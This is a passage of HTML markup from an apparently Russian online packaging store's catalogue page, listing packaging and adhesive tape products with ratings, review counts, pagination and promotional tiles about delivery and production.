                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_jLiOq7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_secondpict"></span>
            <span id="bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider"></span>
            <span id="bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_price"></span>
            <span id="bx_3487917369_9294_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="27"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_pict" href="/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-150-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/13d/13df2101f8ea283a6f1c05d788520a06.jpg">
                <span class="image">
                                    <img src="/upload/iblock/13d/13df2101f8ea283a6f1c05d788520a06.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-150-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Скотч упаковочный белый 48 мм 150 м 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.57</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xZaqJK'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9047" data-id="9047">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xZaqJK'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_secondpict"></span>
            <span id="bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider"></span>
            <span id="bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_price"></span>
            <span id="bx_3487917369_9047_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="28"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_pict" href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-66-m-50-mkm/" class="detail-slider" data-src="/upload/iblock/c46/1n9b5ufy8rgohwboevhve3ieijnmmf2v.png">
                <span class="image">
                                    <img src="/upload/iblock/c46/1n9b5ufy8rgohwboevhve3ieijnmmf2v.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-75-mm-66-m-50-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Скотч упаковочный прозрачный 75 мм 66 м 50мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.31</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">широкой коробки </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_SgwzdU'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9295" data-id="9295">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_SgwzdU'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_secondpict"></span>
            <span id="bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_pict_slider"></span>
            <span id="bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_price"></span>
            <span id="bx_3487917369_9295_db63f2a783ba71e8a375390e75b57b62_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="29"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict" href="/catalog/skotch/armirovannyj-skotch-chernyj-48-mm-h-40-m/" class="detail-slider" data-src="/upload/iblock/2bc/2bc8f6757121433f8c1598a9a1797952.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2bc/2bc8f6757121433f8c1598a9a1797952.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/armirovannyj-skotch-chernyj-48-mm-h-40-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Армированный скотч клейкий чер. 48 мм х 40 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.34</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_vJo2ci'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9309" data-id="9309">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_vJo2ci'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_secondpict"></span>
            <span id="bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider"></span>
            <span id="bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_price"></span>
            <span id="bx_3487917369_9309_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="30"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_pict" href="/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-60-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/1c1/1c11e322345591a1c3649aa60db567a7.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1c1/1c11e322345591a1c3649aa60db567a7.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-zelenyj-48-mm-60-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая зеленая ширина 48 мм длина 60 м 45мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.76</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 68 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_NYUM8t'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9319" data-id="9319">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_NYUM8t'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_secondpict"></span>
            <span id="bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider"></span>
            <span id="bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_price"></span>
            <span id="bx_3487917369_9319_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="31"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_pict" href="/catalog/skotch/skotch-upakovochnyj-belyj-50-mm-50-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/fd2/fd264f3c18fc3720b298c924a940c360.jpg">
                <span class="image">
                                    <img src="/upload/iblock/fd2/fd264f3c18fc3720b298c924a940c360.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-belyj-50-mm-50-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Скотч упаковочный белый 50 мм намотка 50 м 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.66</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oHqBbC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9048" data-id="9048">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oHqBbC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_secondpict"></span>
            <span id="bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_pict_slider"></span>
            <span id="bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_price"></span>
            <span id="bx_3487917369_9048_bb79da3efacce894e211e1e17cdeed55_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="32"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_pict" href="/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-60-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/c4c/c4ca3e3504bd2b5d597453a13f5b28bc.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c4c/c4ca3e3504bd2b5d597453a13f5b28bc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-60-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая желтая ширина 48 мм длина 60 м 45мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.53</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 68 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Om2Pti'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9329" data-id="9329">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Om2Pti'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_secondpict"></span>
            <span id="bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_pict_slider"></span>
            <span id="bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_price"></span>
            <span id="bx_3487917369_9329_f67c6df095709f74dd36604ae4a027b6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
                    <div class="text-center catalog-page__show-more" data-entity="lazy-container-1">
                <button type="button"
                        class="btn btn--mp btn--color-2"
                        data-use="show-more-1">
                    Показать ещё                </button>
            </div>
                        <div data-pagination-num="1">
                <!-- pagination-container -->
                
<div class="catalog-page__nav">
<div class="catalog-page__nav-item">
<div class="pagination">
	

		
	
	
					<a href="javascript: void();" class="pagination__item is-active"><b>1</b></a>
					
					<a  class="pagination__item" href="/catalog/skotch/?PAGEN_1=2">2</a>
					
					<a  class="pagination__item" href="/catalog/skotch/?PAGEN_1=3">3</a>
					
					<a  class="pagination__item" href="/catalog/skotch/?PAGEN_1=4">4</a>
					
					<a  class="pagination__item" href="/catalog/skotch/?PAGEN_1=5">5</a>
					
			<a  class="pagination__item" href="/catalog/skotch/?PAGEN_1=2">След.</a>&nbsp;
		<a class="pagination__item"  href="/catalog/skotch/?PAGEN_1=7">Конец</a>
	

</div></div>
	<div class="catalog-page__nav-item">Товары 1 - 32 из 215</div>
</div>                <!-- pagination-container -->
            </div>
                </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
